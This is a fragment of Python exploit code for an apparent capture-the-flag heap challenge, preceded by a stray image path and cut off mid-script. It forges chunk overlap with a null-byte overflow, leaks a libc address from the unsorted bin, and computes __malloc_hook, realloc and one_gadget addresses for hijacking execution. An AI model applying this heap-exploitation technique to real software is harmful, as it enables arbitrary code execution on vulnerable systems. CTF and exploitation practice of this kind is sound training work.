 delete(0)
edit(1,0x70,b"\x00"*(0x60) + p64(0x170) + b'\x00')
delete(2) # really is free(2) + free(1) + free(0)
add(4,0xF8) #really is add(0) unsortedbin has chunk1 + chunk2 -> so chunk1 fd is libc_addr
show(1)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4b78
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
realloc=libc_base+libc.sym['realloc']
one_gadget=libc_base+0x4527a